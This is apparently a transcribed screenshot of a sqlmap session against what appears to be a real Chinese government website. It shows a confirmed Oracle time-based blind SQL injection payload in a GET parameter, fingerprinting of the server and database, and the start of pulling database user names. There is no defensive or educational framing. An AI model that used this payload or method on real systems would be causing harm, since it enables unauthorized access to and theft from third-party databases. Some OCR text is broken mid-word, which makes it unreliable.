 sqlmap - sqlmap.py -u "http://jjjc.sqxz.gov.cn/morebrowsnews.do?type=...
sqlmap identified the following injection points with a total of 62 HTTP(s) req
ests:
---
Place: GET
Parameter: type
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: type=15 AND 6601=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(107)||CHR(
3)||CHR(122),5)
---
[18:25:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:25:00] [INFO] fetching database users
[18:25:00] [INFO] fetching number of database users
[18:25:00] [INFO] retrieved:
[18:25:32] [WARNING] adjusting time delay to 2 seconds
34
[18:25:47] [INFO] retrieved: SQZW_WEB_A
[18:28:40] [INFO] retrieved: [18:29:03] [ERROR] invalid character detected. ret
ying..
[18:29:03] [WARNING] adjusting time delay to 3 seconds
DATASW